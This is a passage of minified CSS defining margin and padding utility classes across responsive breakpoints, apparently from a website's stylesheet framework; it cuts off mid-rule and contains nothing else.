1200px){.g-ma-0--xl{margin:0!important}.g-mx-0--xl{margin-left:0!important;margin-right:0!important}.g-my-0--xl{margin-top:0!important;margin-bottom:0!important}.g-ml-0--xl{margin-left:0!important}.g-mr-0--xl{margin-right:0!important}.g-mt-0--xl{margin-top:0!important}.g-mb-0--xl{margin-bottom:0!important}.g-mx-1--xl{margin-left:.07143rem!important;margin-right:.07143rem!important}.g-mx-2--xl{margin-left:.14286rem!important;margin-right:.14286rem!important}.g-mx-3--xl{margin-left:.21429rem!important;margin-right:.21429rem!important}.g-mx-4--xl{margin-left:.28571rem!important;margin-right:.28571rem!important}.g-mx-5--xl{margin-left:.35714rem!important;margin-right:.35714rem!important}.g-mx-6--xl{margin-left:.42857rem!important;margin-right:.42857rem!important}.g-mx-7--xl{margin-left:.5rem!important;margin-right:.5rem!important}.g-mx-8--xl{margin-left:.57143rem!important;margin-right:.57143rem!important}.g-mx-9--xl{margin-left:.64286rem!important;margin-right:.64286rem!important}.g-mx-10--xl{margin-left:.71429rem!important;margin-right:.71429rem!important;margin-left:.71429rem!important;margin-right:.71429rem!important}.g-mx-15--xl{margin-left:1.07143rem!important;margin-right:1.07143rem!important}.g-mx-20--xl{margin-left:1.42857rem!important;margin-right:1.42857rem!important}.g-mx-25--xl{margin-left:1.78571rem!important;margin-right:1.78571rem!important}.g-mx-30--xl{margin-left:2.14286rem!important;margin-right:2.14286rem!important}.g-mx-35--xl{margin-left:2.5rem!important;margin-right:2.5rem!important}.g-mx-40--xl{margin-left:2.85714rem!important;margin-right:2.85714rem!important}.g-mx-45--xl{margin-left:3.21429rem!important;margin-right:3.21429rem!important}.g-mx-50--xl{margin-left:3.57143rem!important;margin-right:3.57143rem!important}.g-mx-55--xl{margin-left:3.92857rem!important;margin-right:3.92857rem!important}.g-mx-60--xl{margin-left:4.28571rem!important;margin-right:4.28571rem!important}.g-mx-65--xl{margin-left:4.64286rem!important;margin-right:4.64286rem!important}.g-mx-70--xl{margin-left:5rem!important;margin-right:5rem!important}.g-mx-75--xl{margin-left:5.35714rem!important;margin-right:5.35714rem!important}.g-mx-80--xl{margin-left:5.71429rem!important;margin-right:5.71429rem!important}.g-mx-85--xl{margin-left:6.07143rem!important;margin-right:6.07143rem!important}.g-mx-90--xl{margin-left:6.42857rem!important;margin-right:6.42857rem!important}.g-mx-95--xl{margin-left:6.78571rem!important;margin-right:6.78571rem!important}.g-mx-100--xl{margin-left:7.14286rem!important;margin-right:7.14286rem!important}.g-my-1--xl{margin-top:.07143rem!important;margin-bottom:.07143rem!important}.g-my-2--xl{margin-top:.14286rem!important;margin-bottom:.14286rem!important}.g-my-3--xl{margin-top:.21429rem!important;margin-bottom:.21429rem!important}.g-my-4--xl{margin-top:.28571rem!important;margin-bottom:.28571rem!important}.g-my-5--xl{margin-top:.35714rem!important;margin-bottom:.35714rem!important}.g-my-6--xl{margin-top:.42857rem!important;margin-bottom:.42857rem!important}.g-my-7--xl{margin-top:.5rem!important;margin-bottom:.5rem!important}.g-my-8--xl{margin-top:.57143rem!important;margin-bottom:.57143rem!important}.g-my-9--xl{margin-top:.64286rem!important;margin-bottom:.64286rem!important}.g-my-10--xl{margin-top:.71429rem!important;margin-bottom:.71429rem!important;margin-top:.71429rem!important;margin-bottom:.71429rem!important}.g-my-15--xl{margin-top:1.07143rem!important;margin-bottom:1.07143rem!important}.g-my-20--xl{margin-top:1.42857rem!important;margin-bottom:1.42857rem!important}.g-my-25--xl{margin-top:1.78571rem!important;margin-bottom:1.78571rem!important}.g-my-30--xl{margin-top:2.14286rem!important;margin-bottom:2.14286rem!important}.g-my-35--xl{margin-top:2.5rem!important;margin-bottom:2.5rem!important}.g-my-40--xl{margin-top:2.85714rem!important;margin-bottom:2.85714rem!important}.g-my-45--xl{margin-top:3.21429rem!important;margin-bottom:3.21429rem!important}.g-my-50--xl{margin-top:3.57143rem!important;margin-bottom:3.57143rem!important}.g-my-55--xl{margin-top:3.92857rem!important;margin-bottom:3.92857rem!important}.g-my-60--xl{margin-top:4.28571rem!important;margin-bottom:4.28571rem!important}.g-my-65--xl{margin-top:4.64286rem!important;margin-bottom:4.64286rem!important}.g-my-70--xl{margin-top:5rem!important;margin-bottom:5rem!important}.g-my-75--xl{margin-top:5.35714rem!important;margin-bottom:5.35714rem!important}.g-my-80--xl{margin-top:5.71429rem!important;margin-bottom:5.71429rem!important}.g-my-85--xl{margin-top:6.07143rem!important;margin-bottom:6.07143rem!important}.g-my-90--xl{margin-top:6.42857rem!important;margin-bottom:6.42857rem!important}.g-my-95--xl{margin-top:6.78571rem!important;margin-bottom:6.78571rem!important}.g-my-100--xl{margin-top:7.14286rem!important;margin-bottom:7.14286rem!important}.g-mt-1--xl{margin-top:.07143rem!important}.g-mt-minus-1--xl{margin-top:-.07143rem!important}.g-mt-2--xl{margin-top:.14286rem!important}.g-mt-minus-2--xl{margin-top:-.14286rem!important}.g-mt-3--xl{margin-top:.21429rem!important}.g-mt-minus-3--xl{margin-top:-.21429rem!important}.g-mt-4--xl{margin-top:.28571rem!important}.g-mt-minus-4--xl{margin-top:-.28571rem!important}.g-mt-5--xl{margin-top:.35714rem!important}.g-mt-minus-5--xl{margin-top:-.35714rem!important}.g-mt-6--xl{margin-top:.42857rem!important}.g-mt-minus-6--xl{margin-top:-.42857rem!important}.g-mt-7--xl{margin-top:.5rem!important}.g-mt-minus-7--xl{margin-top:-.5rem!important}.g-mt-8--xl{margin-top:.57143rem!important}.g-mt-minus-8--xl{margin-top:-.57143rem!important}.g-mt-9--xl{margin-top:.64286rem!important}.g-mt-minus-9--xl{margin-top:-.64286rem!important}.g-mt-10--xl{margin-top:.71429rem!important}.g-mt-minus-10--xl{margin-top:-.71429rem!important}.g-mt-11--xl{margin-top:.78571rem!important}.g-mt-minus-11--xl{margin-top:-.78571rem!important}.g-mt-12--xl{margin-top:.85714rem!important}.g-mt-minus-12--xl{margin-top:-.85714rem!important}.g-mt-13--xl{margin-top:.92857rem!important}.g-mt-minus-13--xl{margin-top:-.92857rem!important}.g-mt-14--xl{margin-top:1rem!important}.g-mt-minus-14--xl{margin-top:-1rem!important}.g-mt-15--xl{margin-top:1.07143rem!important}.g-mt-minus-15--xl{margin-top:-1.07143rem!important}.g-mt-16--xl{margin-top:1.14286rem!important}.g-mt-minus-16--xl{margin-top:-1.14286rem!important}.g-mt-17--xl{margin-top:1.21429rem!important}.g-mt-minus-17--xl{margin-top:-1.21429rem!important}.g-mt-18--xl{margin-top:1.28571rem!important}.g-mt-minus-18--xl{margin-top:-1.28571rem!important}.g-mt-19--xl{margin-top:1.35714rem!important}.g-mt-minus-19--xl{margin-top:-1.35714rem!important}.g-mt-20--xl{margin-top:1.42857rem!important}.g-mt-minus-20--xl{margin-top:-1.42857rem!important}.g-mt-10--xl{margin-top:.71429rem!important}.g-mt-minus-10--xl{margin-top:-.71429rem!important}.g-mt-15--xl{margin-top:1.07143rem!important}.g-mt-minus-15--xl{margin-top:-1.07143rem!important}.g-mt-20--xl{margin-top:1.42857rem!important}.g-mt-minus-20--xl{margin-top:-1.42857rem!important}.g-mt-25--xl{margin-top:1.78571rem!important}.g-mt-minus-25--xl{margin-top:-1.78571rem!important}.g-mt-30--xl{margin-top:2.14286rem!important}.g-mt-minus-30--xl{margin-top:-2.14286rem!important}.g-mt-35--xl{margin-top:2.5rem!important}.g-mt-minus-35--xl{margin-top:-2.5rem!important}.g-mt-40--xl{margin-top:2.85714rem!important}.g-mt-minus-40--xl{margin-top:-2.85714rem!important}.g-mt-45--xl{margin-top:3.21429rem!important}.g-mt-minus-45--xl{margin-top:-3.21429rem!important}.g-mt-50--xl{margin-top:3.57143rem!important}.g-mt-minus-50--xl{margin-top:-3.57143rem!important}.g-mt-55--xl{margin-top:3.92857rem!important}.g-mt-minus-55--xl{margin-top:-3.92857rem!important}.g-mt-60--xl{margin-top:4.28571rem!important}.g-mt-minus-60--xl{margin-top:-4.28571rem!important}.g-mt-65--xl{margin-top:4.64286rem!important}.g-mt-minus-65--xl{margin-top:-4.64286rem!important}.g-mt-70--xl{margin-top:5rem!important}.g-mt-minus-70--xl{margin-top:-5rem!important}.g-mt-75--xl{margin-top:5.35714rem!important}.g-mt-minus-75--xl{margin-top:-5.35714rem!important}.g-mt-80--xl{margin-top:5.71429rem!important}.g-mt-minus-80--xl{margin-top:-5.71429rem!important}.g-mt-85--xl{margin-top:6.07143rem!important}.g-mt-minus-85--xl{margin-top:-6.07143rem!important}.g-mt-90--xl{margin-top:6.42857rem!important}.g-mt-minus-90--xl{margin-top:-6.42857rem!important}.g-mt-95--xl{margin-top:6.78571rem!important}.g-mt-minus-95--xl{margin-top:-6.78571rem!important}.g-mt-100--xl{margin-top:7.14286rem!important}.g-mt-minus-100--xl{margin-top:-7.14286rem!important}.g-mt-105--xl{margin-top:7.5rem!important}.g-mt-minus-105--xl{margin-top:-7.5rem!important}.g-mt-110--xl{margin-top:7.85714rem!important}.g-mt-minus-110--xl{margin-top:-7.85714rem!important}.g-mt-115--xl{margin-top:8.21429rem!important}.g-mt-minus-115--xl{margin-top:-8.21429rem!important}.g-mt-120--xl{margin-top:8.57143rem!important}.g-mt-minus-120--xl{margin-top:-8.57143rem!important}.g-mt-125--xl{margin-top:8.92857rem!important}.g-mt-minus-125--xl{margin-top:-8.92857rem!important}.g-mt-130--xl{margin-top:9.28571rem!important}.g-mt-minus-130--xl{margin-top:-9.28571rem!important}.g-mt-135--xl{margin-top:9.64286rem!important}.g-mt-minus-135--xl{margin-top:-9.64286rem!important}.g-mt-140--xl{margin-top:10rem!important}.g-mt-minus-140--xl{margin-top:-10rem!important}.g-mt-145--xl{margin-top:10.35714rem!important}.g-mt-minus-145--xl{margin-top:-10.35714rem!important}.g-mt-150--xl{margin-top:10.71429rem!important}.g-mt-minus-150--xl{margin-top:-10.71429rem!important}.g-mt-155--xl{margin-top:11.07143rem!important}.g-mt-minus-155--xl{margin-top:-11.07143rem!important}.g-mt-160--xl{margin-top:11.42857rem!important}.g-mt-minus-160--xl{margin-top:-11.42857rem!important}.g-mt-165--xl{margin-top:11.78571rem!important}.g-mt-minus-165--xl{margin-top:-11.78571rem!important}.g-mt-170--xl{margin-top:12.14286rem!important}.g-mt-minus-170--xl{margin-top:-12.14286rem!important}.g-mb-1--xl{margin-bottom:.07143rem!important}.g-mb-minus-1--xl{margin-bottom:-.07143rem!important}.g-mb-2--xl{margin-bottom:.14286rem!important}.g-mb-minus-2--xl{margin-bottom:-.14286rem!important}.g-mb-3--xl{margin-bottom:.21429rem!important}.g-mb-minus-3--xl{margin-bottom:-.21429rem!important}.g-mb-4--xl{margin-bottom:.28571rem!important}.g-mb-minus-4--xl{margin-bottom:-.28571rem!important}.g-mb-5--xl{margin-bottom:.35714rem!important}.g-mb-minus-5--xl{margin-bottom:-.35714rem!important}.g-mb-6--xl{margin-bottom:.42857rem!important}.g-mb-minus-6--xl{margin-bottom:-.42857rem!important}.g-mb-7--xl{margin-bottom:.5rem!important}.g-mb-minus-7--xl{margin-bottom:-.5rem!important}.g-mb-8--xl{margin-bottom:.57143rem!important}.g-mb-minus-8--xl{margin-bottom:-.57143rem!important}.g-mb-9--xl{margin-bottom:.64286rem!important}.g-mb-minus-9--xl{margin-bottom:-.64286rem!important}.g-mb-10--xl{margin-bottom:.71429rem!important}.g-mb-minus-10--xl{margin-bottom:-.71429rem!important}.g-mb-11--xl{margin-bottom:.78571rem!important}.g-mb-minus-11--xl{margin-bottom:-.78571rem!important}.g-mb-12--xl{margin-bottom:.85714rem!important}.g-mb-minus-12--xl{margin-bottom:-.85714rem!important}.g-mb-13--xl{margin-bottom:.92857rem!important}.g-mb-minus-13--xl{margin-bottom:-.92857rem!important}.g-mb-14--xl{margin-bottom:1rem!important}.g-mb-minus-14--xl{margin-bottom:-1rem!important}.g-mb-15--xl{margin-bottom:1.07143rem!important}.g-mb-minus-15--xl{margin-bottom:-1.07143rem!important}.g-mb-16--xl{margin-bottom:1.14286rem!important}.g-mb-minus-16--xl{margin-bottom:-1.14286rem!important}.g-mb-17--xl{margin-bottom:1.21429rem!important}.g-mb-minus-17--xl{margin-bottom:-1.21429rem!important}.g-mb-18--xl{margin-bottom:1.28571rem!important}.g-mb-minus-18--xl{margin-bottom:-1.28571rem!important}.g-mb-19--xl{margin-bottom:1.35714rem!important}.g-mb-minus-19--xl{margin-bottom:-1.35714rem!important}.g-mb-20--xl{margin-bottom:1.42857rem!important}.g-mb-minus-20--xl{margin-bottom:-1.42857rem!important}.g-mb-10--xl{margin-bottom:.71429rem!important}.g-mb-15--xl{margin-bottom:1.07143rem!important}.g-mb-20--xl{margin-bottom:1.42857rem!important}.g-mb-25--xl{margin-bottom:1.78571rem!important}.g-mb-30--xl{margin-bottom:2.14286rem!important}.g-mb-35--xl{margin-bottom:2.5rem!important}.g-mb-40--xl{margin-bottom:2.85714rem!important}.g-mb-45--xl{margin-bottom:3.21429rem!important}.g-mb-50--xl{margin-bottom:3.57143rem!important}.g-mb-55--xl{margin-bottom:3.92857rem!important}.g-mb-60--xl{margin-bottom:4.28571rem!important}.g-mb-65--xl{margin-bottom:4.64286rem!important}.g-mb-70--xl{margin-bottom:5rem!important}.g-mb-75--xl{margin-bottom:5.35714rem!important}.g-mb-80--xl{margin-bottom:5.71429rem!important}.g-mb-85--xl{margin-bottom:6.07143rem!important}.g-mb-90--xl{margin-bottom:6.42857rem!important}.g-mb-95--xl{margin-bottom:6.78571rem!important}.g-mb-100--xl{margin-bottom:7.14286rem!important}.g-mb-105--xl{margin-bottom:7.5rem!important}.g-mb-110--xl{margin-bottom:7.85714rem!important}.g-mb-115--xl{margin-bottom:8.21429rem!important}.g-mb-120--xl{margin-bottom:8.57143rem!important}.g-mb-125--xl{margin-bottom:8.92857rem!important}.g-mb-130--xl{margin-bottom:9.28571rem!important}.g-mb-135--xl{margin-bottom:9.64286rem!important}.g-mb-140--xl{margin-bottom:10rem!important}.g-mb-145--xl{margin-bottom:10.35714rem!important}.g-mb-150--xl{margin-bottom:10.71429rem!important}.g-mb-155--xl{margin-bottom:11.07143rem!important}.g-mb-160--xl{margin-bottom:11.42857rem!important}.g-mb-165--xl{margin-bottom:11.78571rem!important}.g-mb-170--xl{margin-bottom:12.14286rem!important}.g-ml-1--xl{margin-left:.07143rem!important}.g-ml-minus-1--xl{margin-left:-.07143rem!important}.g-ml-2--xl{margin-left:.14286rem!important}.g-ml-minus-2--xl{margin-left:-.14286rem!important}.g-ml-3--xl{margin-left:.21429rem!important}.g-ml-minus-3--xl{margin-left:-.21429rem!important}.g-ml-4--xl{margin-left:.28571rem!important}.g-ml-minus-4--xl{margin-left:-.28571rem!important}.g-ml-5--xl{margin-left:.35714rem!important}.g-ml-minus-5--xl{margin-left:-.35714rem!important}.g-ml-6--xl{margin-left:.42857rem!important}.g-ml-minus-6--xl{margin-left:-.42857rem!important}.g-ml-7--xl{margin-left:.5rem!important}.g-ml-minus-7--xl{margin-left:-.5rem!important}.g-ml-8--xl{margin-left:.57143rem!important}.g-ml-minus-8--xl{margin-left:-.57143rem!important}.g-ml-9--xl{margin-left:.64286rem!important}.g-ml-minus-9--xl{margin-left:-.64286rem!important}.g-ml-10--xl{margin-left:.71429rem!important}.g-ml-minus-10--xl{margin-left:-.71429rem!important}.g-ml-5--xl{margin-left:.35714rem!important}.g-ml-minus-5--xl{margin-left:-.35714rem!important}.g-ml-10--xl{margin-left:.71429rem!important}.g-ml-minus-10--xl{margin-left:-.71429rem!important}.g-ml-15--xl{margin-left:1.07143rem!important}.g-ml-minus-15--xl{margin-left:-1.07143rem!important}.g-ml-20--xl{margin-left:1.42857rem!important}.g-ml-minus-20--xl{margin-left:-1.42857rem!important}.g-ml-25--xl{margin-left:1.78571rem!important}.g-ml-minus-25--xl{margin-left:-1.78571rem!important}.g-ml-30--xl{margin-left:2.14286rem!important}.g-ml-minus-30--xl{margin-left:-2.14286rem!important}.g-ml-35--xl{margin-left:2.5rem!important}.g-ml-minus-35--xl{margin-left:-2.5rem!important}.g-ml-40--xl{margin-left:2.85714rem!important}.g-ml-minus-40--xl{margin-left:-2.85714rem!important}.g-ml-45--xl{margin-left:3.21429rem!important}.g-ml-minus-45--xl{margin-left:-3.21429rem!important}.g-ml-50--xl{margin-left:3.57143rem!important}.g-ml-minus-50--xl{margin-left:-3.57143rem!important}.g-mr-1--xl{margin-right:.07143rem!important}.g-mr-minus-1--xl{margin-right:-.07143rem!important}.g-mr-2--xl{margin-right:.14286rem!important}.g-mr-minus-2--xl{margin-right:-.14286rem!important}.g-mr-3--xl{margin-right:.21429rem!important}.g-mr-minus-3--xl{margin-right:-.21429rem!important}.g-mr-4--xl{margin-right:.28571rem!important}.g-mr-minus-4--xl{margin-right:-.28571rem!important}.g-mr-5--xl{margin-right:.35714rem!important}.g-mr-minus-5--xl{margin-right:-.35714rem!important}.g-mr-6--xl{margin-right:.42857rem!important}.g-mr-minus-6--xl{margin-right:-.42857rem!important}.g-mr-7--xl{margin-right:.5rem!important}.g-mr-minus-7--xl{margin-right:-.5rem!important}.g-mr-8--xl{margin-right:.57143rem!important}.g-mr-minus-8--xl{margin-right:-.57143rem!important}.g-mr-9--xl{margin-right:.64286rem!important}.g-mr-minus-9--xl{margin-right:-.64286rem!important}.g-mr-10--xl{margin-right:.71429rem!important}.g-mr-minus-10--xl{margin-right:-.71429rem!important}.g-mr-5--xl{margin-right:.35714rem!important}.g-mr-10--xl{margin-right:.71429rem!important}.g-mr-15--xl{margin-right:1.07143rem!important}.g-mr-20--xl{margin-right:1.42857rem!important}.g-mr-25--xl{margin-right:1.78571rem!important}.g-mr-30--xl{margin-right:2.14286rem!important}.g-mr-35--xl{margin-right:2.5rem!important}.g-mr-40--xl{margin-right:2.85714rem!important}.g-mr-45--xl{margin-right:3.21429rem!important}.g-mr-50--xl{margin-right:3.57143rem!important}}.g-ma-1{margin:.07143rem!important}.g-ma-3{margin:.21429rem!important}.g-ma-5{margin:.35714rem!important}.g-ma-10{margin:.71429rem!important}.g-ma-20{margin:1.42857rem!important}.g-ma-minus-1{margin:-.07143rem!important}.g-mt-minus-1{margin-top:-.07143rem}.g-mt-minus-20{margin-top:-1.42857rem}.g-mt-minus-25{margin-top:-1.78571rem}.g-mt-minus-30{margin-top:-2.14286rem}.g-mt-minus-40{margin-top:-2.85714rem}.g-mt-minus-70{margin-top:-5rem}.g-mt-minus-73{margin-top:-5.14286rem!important}.g-mt-minus-120{margin-top:-8.57143rem}.g-mt-minus-200{margin-top:-14.28571rem}.g-mt-minus-300{margin-top:-21.42857rem}.g-mb-minus-70{margin-bottom:-5rem}.g-ml-minus-20{margin-left:-1.42857rem}.g-ml-minus-23{margin-left:-1.64286rem}.g-ml-minus-35{margin-left:-2.5rem}.g-ml-minus-55{margin-left:-3.92857rem}.g-ml-minus-25{margin-left:-1.78571rem}.g-ml-minus-82{margin-left:-5.85714rem}.g-ml-minus-90{margin-left:-6.42857rem}.g-ml-minus-100{margin-left:-7.14286rem}.g-ml-minus-118{margin-left:-8.42857rem}.g-ml-minus-142{margin-left:-10.14286rem}.g-mr-minus-50{margin-right:-3.57143rem}.g-mr-minus-100{margin-right:-7.14286rem}.g-mx-minus-1{margin-left:-.07143rem;margin-right:-.07143rem}.g-mx-minus-2{margin-left:-.14286rem;margin-right:-.14286rem}.g-mx-minus-4{margin-left:-.28571rem;margin-right:-.28571rem}.g-mx-minus-5{margin-left:-.35714rem;margin-right:-.35714rem}.g-mx-minus-15{margin-left:-1.07143rem;margin-right:-1.07143rem}.g-mx-minus-25{margin-left:-1.78571rem;margin-right:-1.78571rem}.g-mx-minus-30{margin-left:-2.14286rem;margin-right:-2.14286rem}.g-mt-10x{margin-top:10%}.g-mt-21{margin-top:1.5rem}.g-mt-22{margin-top:1.57143rem}.g-mt-28{margin-top:2rem!important}.g-mt-32{margin-top:2.28571rem!important}.g-mt-57{margin-top:4.07143rem!important}.g-mt-500{margin-top:35.71429rem}.g-mb-23{margin-bottom:1.64286rem}.g-mb-28{margin-bottom:2rem}.g-mb-500{margin-bottom:35.71429rem}.g-ml-10x{margin-left:10%}.g-ml-12{margin-left:.85714rem}.g-ml-13{margin-left:.92857rem}.g-ml-20{margin-left:1.42857rem}.g-ml-25{margin-left:1.78571rem}.g-ml-35{margin-left:2.5rem}.g-ml-43{margin-left:3.07143rem}.g-mr-43{margin-right:3.07143rem}.g-ml-50{margin-left:3.57143rem}.g-ml-60{margin-left:4.28571rem}.g-ml-75{margin-left:5.35714rem}.g-ml-82{margin-left:5.85714rem}.g-ml-83{margin-left:5.92857rem}.g-ml-85{margin-left:6.07143rem}.g-ml-105{margin-left:7.5rem}.g-ml-118{margin-left:8.42857rem}.g-ml-142{margin-left:10.14286rem}.g-mr-12{margin-right:.85714rem}.g-mr-60{margin-right:4.28571rem}.g-mr-63{margin-right:4.5rem}.g-mr-75{margin-right:5.35714rem}.g-mr-85{margin-right:6.07143rem!important}.g-mr-minus-10{margin-right:-.71429rem}.g-mr-minus-13{margin-right:-.92857rem}.g-mr-minus-15{margin-right:-1.07143rem}.g-mr-minus-23{margin-right:-1.64286rem}.g-mr-minus-30{margin-right:-2.14286rem}.g-mx-minus-10{margin-left:-.71429rem;margin-right:-.71429rem}.g-mx-minus-15{margin-left:-1.07143rem;margin-right:-1.07143rem}.g-mx-minus-20{margin-left:-1.42857rem;margin-right:-1.42857rem}.g-mx-minus-25{margin-left:-1.78571rem;margin-right:-1.78571rem}.g-mx-minus-30{margin-left:-2.14286rem;margin-right:-2.14286rem}.g-my-minus-1{margin-top:-.07143rem;margin-bottom:-.07143rem}.g-my-minus-2{margin-top:-.14286rem;margin-bottom:-.14286rem}.g-my-minus-10{margin-top:-.71429rem;margin-bottom:-.71429rem}.g-m-reset{margin:0!important}@media (min-width: 576px){.g-mb-0--sm{margin-bottom:0!important}.g-mx-minus-10--sm{margin-left:-.71429rem;margin-right:-.71429rem}.g-my-minus-5--sm{margin-top:-.35714rem;margin-bottom:-.35714rem}.g-my-minus-10--sm{margin-top:-.71429rem;margin-bottom:-.71429rem}.g-mx-minus-0{margin-left:0!important;margin-right:0!important}.g-my-minus-0{margin-top:0;margin-bottom:0}.g-mr-12--sm{margin-right:.85714rem}}@media (min-width: 768px){.g-ml-0--md{margin-left:0!important}.g-mr-0--md{margin-right:0!important}.g-mx-12--md{margin-left:.85714rem!important;margin-right:.85714rem!important}.g-ml-12--md{margin-left:.85714rem!important}.g-mr-12--md{margin-right:.85714rem!important}.g-mb-0--md{margin-bottom:0!important}.g-ml-minus-1--md{margin-left:-.07143rem}.g-ml-minus-9--md{margin-left:-.64286rem!important}.g-ml-minus-15--md{margin-left:-1.07143rem!important}.g-ml-minus-23--md{margin-left:-1.64286rem!important}.g-ml-minus-25--md{margin-left:-1.78571rem!important}.g-mr-minus-1--md{margin-right:-.07143rem}.g-mr-minus-9--md{margin-right:-.64286rem!important}.g-mr-minus-13--md{margin-right:-.92857rem}.g-mr-minus-23--md{margin-right:-1.64286rem}.g-ml-minus-82--md{margin-left:-5.85714rem!important}.g-mr-minus-82--md{margin-right:-5.85714rem!important}.g-mr-60--md{margin-right:4.28571rem!important}.g-mr-63--md{margin-right:4.5rem!important}.g-ml-63--md{margin-left:4.5rem!important}.g-ml-85--md{margin-left:6.07143rem!important}.g-ml-250--md{margin-left:17.85714rem!important}.g-ml-minus-90--md{margin-left:-6.42857rem!important}.g-m-reset--md{margin:0!important}.g-mt-130--md{margin-top:9.28571rem!important}.g-mt-minus-76--md{margin-top:-5.42857rem!important}.g-my-30--md{margin-top:2.14286rem!important;margin-bottom:2.14286rem!important}}@media (min-width: 992px){.g-mx-12--lg{margin-left:.85714rem!important;margin-right:.85714rem!important}.g-mb-60--lg{margin-bottom:4.28571rem!important}.g-ml-12--lg{margin-left:.85714rem!important}.g-mr-12--lg{margin-right:.85714rem!important}.g-mr-minus-1--lg{margin-right:-.07143rem}.g-mr-minus-50--lg{margin-right:-3.57143rem}.g-mr-minus-100--lg{margin-right:-7.14286rem}.g-ml-minus-100--lg{margin-left:-7.14286rem}.g-ml-minus-100{margin-left:-7.14286rem}.g-mx-minus-5--lg{margin-left:-.35714rem;margin-right:-.35714rem}.g-mx-minus-10--lg{margin-left:-.71429rem;margin-right:-.71429rem}.g-mx-minus-15--lg{margin-left:-1.07143rem;margin-right:-1.07143rem}.g-ml-minus-50--lg{margin-left:-3.57143rem}.g-m-reset--lg{margin:0!important}.g-ml-100--lg{margin-left:7.14286rem}}@media (min-width: 1200px){.g-mx-minus-10--xl{margin-left:-.71429rem;margin-right:-.71429rem}.g-mx-minus-15--xl{margin-left:-1.07143rem;margin-right:-1.07143rem}.g-m-reset--xl{margin:0!important}.g-mr-0--xl{margin-right:0!important}}@media (min-width: 992px){.js-header-change-moment .g-mt-1--lg--scrolling{margin-top:.07143rem!important}.js-header-change-moment .g-mt-2--lg--scrolling{margin-top:.14286rem!important}.js-header-change-moment .g-mt-3--lg--scrolling{margin-top:.21429rem!important}.js-header-change-moment .g-mt-4--lg--scrolling{margin-top:.28571rem!important}.js-header-change-moment .g-mt-5--lg--scrolling{margin-top:.35714rem!important}.js-header-change-moment .g-mt-6--lg--scrolling{margin-top:.42857rem!important}.js-header-change-moment .g-mt-7--lg--scrolling{margin-top:.5rem!important}.js-header-change-moment .g-mt-8--lg--scrolling{margin-top:.57143rem!important}.js-header-change-moment .g-mt-9--lg--scrolling{margin-top:.64286rem!important}.js-header-change-moment .g-mt-10--lg--scrolling{margin-top:.71429rem!important}.js-header-change-moment .g-mt-11--lg--scrolling{margin-top:.78571rem!important}.js-header-change-moment .g-mt-12--lg--scrolling{margin-top:.85714rem!important}.js-header-change-moment .g-mt-13--lg--scrolling{margin-top:.92857rem!important}.js-header-change-moment .g-mt-14--lg--scrolling{margin-top:1rem!important}.js-header-change-moment .g-mt-15--lg--scrolling{margin-top:1.07143rem!important}.js-header-change-moment .g-mt-16--lg--scrolling{margin-top:1.14286rem!important}.js-header-change-moment .g-mt-17--lg--scrolling{margin-top:1.21429rem!important}.js-header-change-moment .g-mt-18--lg--scrolling{margin-top:1.28571rem!important}.js-header-change-moment .g-mt-19--lg--scrolling{margin-top:1.35714rem!important}.js-header-change-moment .g-mt-20--lg--scrolling{margin-top:1.42857rem!important}.js-header-change-moment .g-mt-21--lg--scrolling{margin-top:1.5rem!important}.js-header-change-moment .g-mt-22--lg--scrolling{margin-top:1.57143rem!important}.js-header-change-moment .g-mt-23--lg--scrolling{margin-top:1.64286rem!important}.js-header-change-moment .g-mt-24--lg--scrolling{margin-top:1.71429rem!important}.js-header-change-moment .g-mt-25--lg--scrolling{margin-top:1.78571rem!important}}@media (min-width: 0){.g-pa-0{padding:0!important}.g-px-0{padding-left:0!important;padding-right:0!important}.g-py-0{padding-top:0!important;padding-bottom:0!important}.g-pt-0{padding-top:0!important}.g-pr-0{padding-right:0!important}.g-pb-0{padding-bottom:0!important}.g-pl-0{padding-left:0!important}.g-pa-2{padding:.14286rem!important}.g-pa-3{padding:.21429rem!important}.g-pa-5{padding:.35714rem!important}.g-pa-7{padding:.5rem!important}.g-pa-10{padding:.71429rem!important}.g-pa-15{padding:1.07143rem!important}.g-pa-20{padding:1.42857rem!important}.g-pa-25{padding:1.78571rem!important}.g-pa-30{padding:2.14286rem!important}.g-pa-35{padding:2.5rem!important}.g-pa-40{padding:2.85714rem!important}.g-pa-45{padding:3.21429rem!important}.g-pa-50{padding:3.57143rem!important}.g-pa-55{padding:3.92857rem!important}.g-pa-60{padding:4.28571rem!important}.g-pa-65{padding:4.64286rem!important}.g-pa-70{padding:5rem!important}.g-pa-75{padding:5.35714rem!important}.g-pa-80{padding:5.71429rem!important}.g-pa-85{padding:6.07143rem!important}.g-pa-90{padding:6.42857rem!important}.g-pa-95{padding:6.78571rem!important}.g-pa-100{padding:7.14286rem!important}.g-pa-105{padding:7.5rem!important}.g-pa-110{padding:7.85714rem!important}.g-pa-115{padding:8.21429rem!important}.g-pa-120{padding:8.57143rem!important}.g-pa-125{padding:8.92857rem!important}.g-pa-130{padding:9.28571rem!important}.g-pa-135{padding:9.64286rem!important}.g-pa-140{padding:10rem!important}.g-pa-145{padding:10.35714rem!important}.g-pa-150{padding:10.71429rem!important}.g-px-1{padding-left:.07143rem!important;padding-right:.07143rem!important}.g-px-2{padding-left:.14286rem!important;padding-right:.14286rem!important}.g-px-3{padding-left:.21429rem!important;padding-right:.21429rem!important}.g-px-4{padding-left:.28571rem!important;padding-right:.28571rem!important}.g-px-5{padding-left:.35714rem!important;padding-right:.35714rem!important}.g-px-6{padding-left:.42857rem!important;padding-right:.42857rem!important}.g-px-7{padding-left:.5rem!important;padding-right:.5rem!important}.g-px-8{padding-left:.57143rem!important;padding-right:.57143rem!important}.g-px-9{padding-left:.64286rem!important;padding-right:.64286rem!important}.g-px-10{padding-left:.71429rem!important;padding-right:.71429rem!important}.g-px-11{padding-left:.78571rem!important;padding-right:.78571rem!important}.g-px-12{padding-left:.85714rem!important;padding-right:.85714rem!important}.g-px-13{padding-left:.92857rem!important;padding-right:.92857rem!important}.g-px-14{padding-left:1rem!important;padding-right:1rem!important}.g-px-15{padding-left:1.07143rem!important;padding-right:1.07143rem!important}.g-px-16{padding-left:1.14286rem!important;padding-right:1.14286rem!important}.g-px-17{padding-left:1.21429rem!important;padding-right:1.21429rem!important}.g-px-18{padding-left:1.28571rem!important;padding-right:1.28571rem!important}.g-px-19{padding-left:1.35714rem!important;padding-right:1.35714rem!important}.g-px-10{padding-left:.71429rem!important;padding-right:.71429rem!important}.g-px-15{padding-left:1.07143rem!important;padding-right:1.07143rem!important}.g-px-20{padding-left:1.42857rem!important;padding-right:1.42857rem!important}.g-px-25{padding-left:1.78571rem!important;padding-right